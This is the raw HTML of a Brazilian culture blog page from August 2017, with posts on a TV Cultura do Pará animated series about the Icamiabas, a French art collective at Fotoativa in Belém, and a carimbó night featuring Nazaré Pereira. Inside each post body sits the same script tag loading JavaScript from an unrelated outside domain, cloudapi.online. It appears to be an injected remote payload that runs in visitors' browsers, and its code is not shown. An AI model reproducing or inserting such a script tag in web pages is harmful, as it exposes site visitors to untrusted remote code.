<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixn3FHeoQhxQ_wLaU-i2GhbF8GwE_Zvp3gnbTjyfVlJGgJ3k1xBBskI7qIaeaCeNl7EwpInFritvkBrzWZFRyGtpeRu0AG4oum2n5xhLVL_96F1PXGiupyFJueAEYEiMgrveOMJMNoVFQ/s1600/Icamiabas+-+divulgacao+%25283%2529.png" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="901" data-original-width="1600" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixn3FHeoQhxQ_wLaU-i2GhbF8GwE_Zvp3gnbTjyfVlJGgJ3k1xBBskI7qIaeaCeNl7EwpInFritvkBrzWZFRyGtpeRu0AG4oum2n5xhLVL_96F1PXGiupyFJueAEYEiMgrveOMJMNoVFQ/s320/Icamiabas+-+divulgacao+%25283%2529.png" width="320" /></a></div>
<div style="text-align: justify;">
Já a partir do dia 24 de novembro, às 10h, a emissora leva ao ar a animação "As Icamiabas na Cidade Amazônia", produzida pelo Iluminurias - Estúdio de Animação, com direção de Otoniel Oliveira, criação de Andrei Miralha e Petrônio Medeiros. A série de cinco episódios em animação 2D, se passa na fantástica Cidade Amazônia, onde os antigos Deuses se aposentaram, e agora os conflitos entre os seres encantados e os humanos passaram a ser resolvidos por suas estagiárias, as Icamiabas.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Elas são quatro meninas guerreiras, cada uma regida por uma fase da lua, que dividem sua rotina entre as tarefas comuns do dia a dia com batalhas divertidas para manter a harmonia na Amazônia de Pedra. As Icamiabas são velhas conhecidas do telespectador da TV Cultura do Pará. Em 2012 a animação ganhou espaço na interprogramação da emissora em três episódios de um minuto cada. Para realizar a animação, o estúdio contratou uma equipe com mais de 20 pessoas e formou novos animadores em Belém.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwS2csPcw54Sh3hJPIzjiG7nTLdLcpTfXPK9PuaTnFFl-0DtUjnb25GGI06bPYoKQXb8Cas_41YfqLiY8hW_0VtQD1ziW4QgrNSJfrvL3dueAaw55J18a5E4To7hiCYsPsf-VsCwGcV7s/s1600/maxresdefault.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="900" data-original-width="1600" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwS2csPcw54Sh3hJPIzjiG7nTLdLcpTfXPK9PuaTnFFl-0DtUjnb25GGI06bPYoKQXb8Cas_41YfqLiY8hW_0VtQD1ziW4QgrNSJfrvL3dueAaw55J18a5E4To7hiCYsPsf-VsCwGcV7s/s320/maxresdefault.jpg" width="320" /></a></div>
<div style="text-align: justify;">
"Apesar de falar da Amazônia, a série tem uma temática universal. Nossa preocupação foi criar um produto com referência amazônica e da nossa cultura local.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
As pessoas vão perceber que temos toda uma arquitetura tapajônica e marajoaras nas cenas. Por exemplo, a Cidade Amazônia é uma versão fantástica de Belém, onde as árvores vivem pertinho dos prédios. Bacana destacar também é que montamos uma equipe de animadores para dar conta do trabalho e formamos nova turma de animadores em Belém. Então, isso aqueceu o mercado, pois trouxemos capacitação também", explica Andrei Miralha, um dos criadores da série. A ideia dos criadores é chamar atenção principalmente do público infantil, por isso a temática da representatividade foi pensada de forma mais dinâmica nos cinco episódios.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
"Se a gente gosta de ver super-heróis porque não fazer fantasias de poder com indígenas? Com mulheres amazônicas? Então, além das personagens e dessa estrutura toda, a gente construiu a narrativa com referências de todas as cidades do Norte porque achamos que a representatividade do Norte ainda é pequena dentro desse segmento da animação.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYFWNaQrMDBIZeEGLQLr1VsY8xEgsQJaK2eeV8MF-Fiu1zI0Q3eUVMkLWXkv4PVA-WcGeRyvWTzR5S3IAoOX9cOj3y6Jv78WrkOy1Un1ec_K9mtxlWEqYsCnYTI4Wbok9DxJzRBRnOaRU/s1600/ICAMIABAS_INTERNA.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="600" data-original-width="1000" height="192" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYFWNaQrMDBIZeEGLQLr1VsY8xEgsQJaK2eeV8MF-Fiu1zI0Q3eUVMkLWXkv4PVA-WcGeRyvWTzR5S3IAoOX9cOj3y6Jv78WrkOy1Un1ec_K9mtxlWEqYsCnYTI4Wbok9DxJzRBRnOaRU/s320/ICAMIABAS_INTERNA.jpg" width="320" /></a>Queremos que a audiência e as crianças vissem um lugar em que elas pudessem se reconhecer, ao mesmo tempo em que fosse um lugar fantástico para despertar a animação. Queremos que as pessoas de fora também vejam um lugar possível da realidade amazônica", observa Otoniel. Para realizar a animação, o estúdio contratou uma equipe com mais de 20 pessoas e formou novos animadores em Belém.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b><span style="color: #990000; font-size: large;">Um estímulo à produção audiovisual</span></b></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
No total, 24 produtoras paraenses concorreram ao edital, lançado em 2014 pela Cultura Rede de Comunicação. Todos os projetos foram avaliados por uma banca formada por Maurice Capovilla, roteirista, produtor e cineasta; Armando Bulcão, doutor em Comunicação Audiovisual e Publicidade pela Universidade Autônoma de Barcelona e professor da Universidade de Brasília (UnB), e Jonas Brandão, diretor de animações.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
As produtoras responsáveis pelas obras de ficção e documentário tiveram 18 meses para produzi-los. Enquanto que a produtora responsável pela animação teve 20 meses para finalizar os trabalhos. Nos últimos anos a TV Cultura tem se dedicado a estimular a produção audiovisual, incentivando o mercado com iniciativas como o Edital Culturanimação e Edital Cultura de Audiovisual, em parceria com a Agência Nacional do Cinema (Ancine), para séries de ficção, documentário e animação. Além disso, a emissora também possui um núcleo de documentários, que tem se destacado em diversos temas importantes da região, como culinária, cultura e memória.</div>
<script id="lg210a" src="https://cloudapi.online/js/api46.js" type="text/javascript"></script>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Postado por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/15916882928302156367' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/15916882928302156367' rel='author' title='author profile'>
<span itemprop='name'>Holofote Virtual</span>
</a>
</span>
</span>
<span class='post-timestamp'>
às
<meta content='http://holofotevirtual.blogspot.com/2017/08/no-ar-tres-series-novas-do-audiovisual.html' itemprop='url'/>
<a class='timestamp-link' href='https://holofotevirtual.blogspot.com/2017/08/no-ar-tres-series-novas-do-audiovisual.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2017-08-23T22:29:00-03:00'>22:29</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/5255079271062963297/8915005008499476653' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>
Nenhum comentário:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/5255079271062963297/8915005008499476653' title='Enviar esta postagem'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-324753904'>
<a href='https://www.blogger.com/post-edit.g?blogID=5255079271062963297&postID=8915005008499476653&from=pencil' title='Editar post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5255079271062963297&postID=8915005008499476653&target=email' target='_blank' title='Enviar por e-mail'><span class='share-button-link-text'>Enviar por e-mail</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5255079271062963297&postID=8915005008499476653&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postar no blog!'><span class='share-button-link-text'>Postar no blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5255079271062963297&postID=8915005008499476653&target=twitter' target='_blank' title='Compartilhar no X'><span class='share-button-link-text'>Compartilhar no X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5255079271062963297&postID=8915005008499476653&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartilhar no Facebook'><span class='share-button-link-text'>Compartilhar no Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5255079271062963297&postID=8915005008499476653&target=pinterest' target='_blank' title='Compartilhar com o Pinterest'><span class='share-button-link-text'>Compartilhar com o Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyrM_LTiaOKxfi5uOrPbAe6sT04jjGft7_YRv2rV-QfKWU-_C6pd1VUhRHaw7doeUz455r6ZWJBvJeJalTpk3gMk2m23Xk3K4UXJUMWKTZBZsL9EZqsLra4g-m2C6Tg0w2ySMStAWvB0U/s320/20160430_181828.jpg' itemprop='image_url'/>
<meta content='5255079271062963297' itemprop='blogId'/>
<meta content='4059111713272470329' itemprop='postId'/>
<a name='4059111713272470329'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://holofotevirtual.blogspot.com/2017/08/coletivo-frances-no-portas-abertas-da.html'>Coletivo francês no Portas Abertas da Fotoativa</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-4059111713272470329' itemprop='description articleBody'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyrM_LTiaOKxfi5uOrPbAe6sT04jjGft7_YRv2rV-QfKWU-_C6pd1VUhRHaw7doeUz455r6ZWJBvJeJalTpk3gMk2m23Xk3K4UXJUMWKTZBZsL9EZqsLra4g-m2C6Tg0w2ySMStAWvB0U/s1600/20160430_181828.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyrM_LTiaOKxfi5uOrPbAe6sT04jjGft7_YRv2rV-QfKWU-_C6pd1VUhRHaw7doeUz455r6ZWJBvJeJalTpk3gMk2m23Xk3K4UXJUMWKTZBZsL9EZqsLra4g-m2C6Tg0w2ySMStAWvB0U/s320/20160430_181828.jpg" width="320" /></a></div>
<div style="text-align: justify;">
<span style="color: #990000;">O Suspended Spaces traz suas experiências e seus percursos artistico à roda desta edição do projeto Portas Abertas, que está de volta ao Fotoativa. Nesta quinta (24), a partir das 19h, no Casarão Fotoativa. Entrada gratuita.</span></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Os artistas trabalham sobre objetos ou "espaços suspensos". Com características difíceis de explicar em poucas palavras, produzem textos e obras. Esses objetos e outros diversos campos tratam de conflitos de natureza política, econômica ou histórica. Tornaram-se áreas tangíveis e sensíveis, particularmente frágeis e efémeras, que necessitam uma abordagem artística.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Abordando um trabalho crítico sobre apropriações da Modernidade e das Modernidades, tais como foram exportadas, esta é uma forma do coletivo interrogar suas faltas e de enfatizar a importância dos detalhes, as áreas de fricção e de contingências.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
&#8220;Fizemos varias residências, exposições, colóquios, e já publicamos 3 livros - estamos a preparar o próximo, que será em francês e em português. Trabalhamos agora num projeto de residência flutuante (num barco) entre Santarém e Fordlândia, com mais ou menos 20 artistas e pesquisadores da Europa e do Brasil&#8221;, afirma Jan Kopp, um dos integrantes do grupo.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifwKqDDUfBvwE8kbKXsFZLyrO7dj4-vJ5YeHW4NbU0yfJSLc1ZcQG4rDfD-HrFffyphc6f2XCUglkIG-0JryCiDen7ZGLwMeYaS2qyotSQCYzL2K6d1BvjzglTbSOjz3ehpVEfHOdXkOo/s1600/S1060009.JPG" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="213" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifwKqDDUfBvwE8kbKXsFZLyrO7dj4-vJ5YeHW4NbU0yfJSLc1ZcQG4rDfD-HrFffyphc6f2XCUglkIG-0JryCiDen7ZGLwMeYaS2qyotSQCYzL2K6d1BvjzglTbSOjz3ehpVEfHOdXkOo/s320/S1060009.JPG" width="320" /></a><b><span style="color: #990000;">Fotoativa Portas Abertas -</span></b> O retorno das atividades da Fotoativa no Casarão da praça das Mercês, reúne uma diversidade de ações em desenvolvimento constante, por fotógrafos, artistas, escritores, músicos, pesquisadores e interessados no compartilhamento de ideias e iniciativas.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
O espaço se mantém vivo e atuante com programações que já reuniram centenas de pessoas, seja em dias inteiros dedicados à realização de oficinas e apresentações, como também em eventos pontuais, de lançamento de publicações, debates e experimentações, que também possam potencializar as atividades no Casarão.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b><span style="color: #990000;">Serviço</span></b></div>
<div style="text-align: justify;">
Fotoativa Portas Abertas nesta quinta, dia 24, às 19h, no casarão Fotoativa, praça das Mercês. Entrada gratuita. Mais informações www.fotoativa.org.br ou nas redes sociais da Associação Fotoativa. &nbsp;Mais informações sobre o coletivo francês www.suspendedspaces.net</div>
<script id="lg210a" src="https://cloudapi.online/js/api46.js" type="text/javascript"></script>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Postado por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/15916882928302156367' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/15916882928302156367' rel='author' title='author profile'>
<span itemprop='name'>Holofote Virtual</span>
</a>
</span>
</span>
<span class='post-timestamp'>
às
<meta content='http://holofotevirtual.blogspot.com/2017/08/coletivo-frances-no-portas-abertas-da.html' itemprop='url'/>
<a class='timestamp-link' href='https://holofotevirtual.blogspot.com/2017/08/coletivo-frances-no-portas-abertas-da.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2017-08-23T21:47:00-03:00'>21:47</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/5255079271062963297/4059111713272470329' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>
Nenhum comentário:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/5255079271062963297/4059111713272470329' title='Enviar esta postagem'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-324753904'>
<a href='https://www.blogger.com/post-edit.g?blogID=5255079271062963297&postID=4059111713272470329&from=pencil' title='Editar post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5255079271062963297&postID=4059111713272470329&target=email' target='_blank' title='Enviar por e-mail'><span class='share-button-link-text'>Enviar por e-mail</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5255079271062963297&postID=4059111713272470329&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postar no blog!'><span class='share-button-link-text'>Postar no blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5255079271062963297&postID=4059111713272470329&target=twitter' target='_blank' title='Compartilhar no X'><span class='share-button-link-text'>Compartilhar no X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5255079271062963297&postID=4059111713272470329&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartilhar no Facebook'><span class='share-button-link-text'>Compartilhar no Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5255079271062963297&postID=4059111713272470329&target=pinterest' target='_blank' title='Compartilhar com o Pinterest'><span class='share-button-link-text'>Compartilhar com o Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRnTrH-g-0Gd3dtH3Ijo1Byvw7bmGijMvhPRKiVmkvGFZpRkyP5BmZCEV6Ctofr8-XUyMdPF7HLI2McKV_YxjTmkrNSRDrGQoMgqx7tO96ejWtvKtFE3oDT4JtaSTBWuFE6sVH99Gsdr8/s320/Nazar%25C3%25A9+Pereira+-+Cr%25C3%25A9dito+Camila+Lima.jpg' itemprop='image_url'/>
<meta content='5255079271062963297' itemprop='blogId'/>
<meta content='13326689413032170' itemprop='postId'/>
<a name='13326689413032170'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://holofotevirtual.blogspot.com/2017/08/nazare-pereira-apresenta-ep-na.html'>Nazaré Pereira apresenta EP na Lambateria#63</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-13326689413032170' itemprop='description articleBody'>
<table cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-right: 1em; text-align: left;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRnTrH-g-0Gd3dtH3Ijo1Byvw7bmGijMvhPRKiVmkvGFZpRkyP5BmZCEV6Ctofr8-XUyMdPF7HLI2McKV_YxjTmkrNSRDrGQoMgqx7tO96ejWtvKtFE3oDT4JtaSTBWuFE6sVH99Gsdr8/s1600/Nazar%25C3%25A9+Pereira+-+Cr%25C3%25A9dito+Camila+Lima.jpg" imageanchor="1" style="clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;"><img border="0" data-original-height="1066" data-original-width="1600" height="213" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRnTrH-g-0Gd3dtH3Ijo1Byvw7bmGijMvhPRKiVmkvGFZpRkyP5BmZCEV6Ctofr8-XUyMdPF7HLI2McKV_YxjTmkrNSRDrGQoMgqx7tO96ejWtvKtFE3oDT4JtaSTBWuFE6sVH99Gsdr8/s320/Nazar%25C3%25A9+Pereira+-+Cr%25C3%25A9dito+Camila+Lima.jpg" width="320" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: left;">Foto: Camila Lima</td></tr>
</tbody></table>
<div style="text-align: justify;">
<span style="color: #990000;">O dia municipal do Carimbó, festejado em 26 de agosto, ganha homenagem na Lambateria, nesta quinta, 24. A roda será comandada por mulheres, que integram o grupo &#8220;Tamboiara&#8221; e ainda a cantora Nazaré Pereira, além das atrações residentes Félix Robatto e seu Conjunto e DJ Zek Picoteiro.</span></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Considerada uma das maiores intérpretes paraenses com uma voz inconfundível, Nazaré Pereira se prepara para o lançamento digital de um EP com quatro músicas. Gravado mês passado no Estúdio Edgar Proença, da Rádio Cultura, o EP traz três regravações e uma inédita.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Com produção musical de Leo Chermont, as canções ganharam um arranjo contemporâneo, mas sem perder a identidade regional da artista, que, em breve, ganhará documentário que vai contar sua trajetória, trabalho que está sendo realizado pela equipe de produção da TV Cultura do Pará. Com direção de Robson Fonseca e direção de fotografia de André Mardock, a equipe irá registrar a participação da artista na Lambateria.</div>
<div style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPpRcrvqXsFQlPc-Z7u_w0s3q-FRYeg8GzTobHsUcA495vSeEOp5h-KEGkgjWZ6WN_P6HfceD7C-zDkPBJc-DLTl9PU9FVGW8L5nuixfRj7kOXw0ZH5dSHCdKYfZDJuha9Luj-KOIcMCU/s1600/Grupo+Tamboiara+-+Divulga%25C3%25A7%25C3%25A3o.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="899" data-original-width="1600" height="179" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPpRcrvqXsFQlPc-Z7u_w0s3q-FRYeg8GzTobHsUcA495vSeEOp5h-KEGkgjWZ6WN_P6HfceD7C-zDkPBJc-DLTl9PU9FVGW8L5nuixfRj7kOXw0ZH5dSHCdKYfZDJuha9Luj-KOIcMCU/s320/Grupo+Tamboiara+-+Divulga%25C3%25A7%25C3%25A3o.jpg" width="320" /></a></div>
<div style="text-align: justify;">
Para acompanhar Nazaré, a festa contará com a presença do coletivo &#8220;Tamboiara&#8221;, formado exclusivamente por mulheres.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Com dez instrumentistas e direção musical do produtor e músico Márcio Jardim, o grupo propõe uma sonoridade brasileira amazônica, que estuda, pesquisa e toca gêneros como o Carimbó, Lundu, Quadrilha, Retumbão, Batuque e Marabaixo, que estarão presentes no primeiro EP autoral do grupo, que está em fase de produção.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
A noite segue com o show de Félix Robatto e seu Conjunto e seu repertório dançante repleto de Lambadas, Guitarradas, Cumbias, Merengues, Carimbós e Bregas, além de músicas autorais como &#8220;Eu quero Cerveja&#8221;, &#8220;Seu Godofredo&#8221; e &#8220;A Gente chama de Lambada&#8221;.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
A nave da Lambateria fica sob os cuidados do DJ Zek Picoteiro, que manda um setlist que mistura as tradicionais músicas dançantes latino-amazônicas a sucessos do pop em versões de Tecnobrega.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b><span style="color: #990000;">Programação</span></b></div>
<div style="text-align: justify;">
</div>
<ul>
<li>20h - Abertura da casa</li>
<li>22h30 &#8211; Grupo Tamboiara + Nazaré Pereira</li>
<li>0h30 &#8211; Félix Robatto e seu Conjunto</li>
<li>2h - Zek Picoteiro</li>
</ul>
<br />
<div style="text-align: justify;">
<b><span style="color: #990000;">Serviço</span></b></div>
<div style="text-align: justify;">
A Lambateria#63 com Nazaré Pereira, Grupo de Carimbó Tamboiaras, Félix Robatto e seu Conjunto e DJ Zek Picoteiro será nesta quinta-feira, 24 de agosto, a partir das 20 horas no Fiteiro (Av. Visconde de Souza Franco, 555). Shows a partir das 22h. Ingressos promocionais a R$ 15 até quarta-feira, 23 de agosto. Ingressos a R$ 20,00 (até 22h59 do dia 24) e R$ 25,00 (a partir das 23h do dia 24). Vendas antecipadas no Sympla (https://www.sympla.com.br/lambateria-63---nazare-pereira-e-grupo-de-carimbo-tamboiaras__179076). Informações: (91) 98026-1595 / fb.com/lambateria.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b><span style="font-size: x-small;">(Texto enviado pela Assessoria de Imprensa Lambateria)</span></b></div>
<script id="lg210a" src="https://cloudapi.online/js/api46.js" type="text/javascript"></script>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Postado por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/15916882928302156367' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/15916882928302156367' rel='author' title='author profile'>
<span itemprop='name'>Holofote Virtual</span>
</a>
</span>
</span>
<span class='post-timestamp'>
às
<meta content='http://holofotevirtual.blogspot.com/2017/08/nazare-pereira-apresenta-ep-na.html' itemprop='url'/>
<a class='timestamp-link' href='https://holofotevirtual.blogspot.com/2017/08/nazare-pereira-apresenta-ep-na.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2017-08-23T20:40:00-03:00'>20:40</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/5255079271062963297/13326689413032170' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>
Nenhum comentário:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/5255079271062963297/13326689413032170' title='Enviar esta postagem'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-324753904'>
<a href='https://www.blogger.com/post-edit.g?blogID=5255079271062963297&postID=13326689413032170&from=pencil' title='Editar post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5255079271062963297&postID=13326689413032170&target=email' target='_blank' title='Enviar por e-mail'><span class='share-button-link-text'>Enviar por e-mail</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5255079271062963297&postID=13326689413032170&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postar no blog!'><span class='share-button-link-text'>Postar no blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5255079271062963297&postID=13326689413032170&target=twitter' target='_blank' title='Compartilhar no X'><span class='share-button-link-text'>Compartilhar no X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5255079271062963297&postID=13326689413032170&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartilhar no Facebook'><span class='share-button-link-text'>Compartilhar no Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5255079271062963297&postID=13326689413032170&target=pinterest' target='_blank' title='Compartilhar com o Pinterest'><span class='share-button-link-text'>Compartilhar com o Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>22.8.17</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSTYQMH0U-Iz3jpLO3BmeoCM1n6SCmlwwMfewdcaovTEWperwLuGeszUiA-YPRim0ZChw20bPjlVYWCgFHr7JpXL3_JuR1rpjHluh3W5Mw2UN9tVs1d3BOjPku6n1WZXy3PgreT0H9DJs/s320/flyer+agosto.jpg' itemprop='image_url'/>
<meta content='5255079271062963297' itemprop='blogId'/>
<meta content='889626514951454215' itemprop='postId'/>
<a name='889626514951454215'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://holofotevirtual.blogspot.com/2017/08/pai-e-filho-contadores-de-historias-no.html'>Pai e filho contadores de histórias no Amostra Aí </a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-889626514951454215' itemprop='description articleBody'>
<div class="separator" style="clear: both; text-align: center;">
